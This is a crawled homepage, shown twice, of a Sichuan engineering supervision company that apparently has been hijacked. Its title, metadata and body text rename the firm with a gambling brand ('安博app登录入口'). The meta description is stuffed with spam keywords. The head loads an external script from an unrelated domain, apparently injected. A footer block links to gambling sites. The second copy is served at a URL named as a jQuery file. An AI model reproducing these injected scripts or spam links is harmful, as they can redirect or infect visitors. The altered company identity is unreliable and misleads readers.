<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/css/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/css/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/js/jquery-1.8.0.min.js
body_size: 8761
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
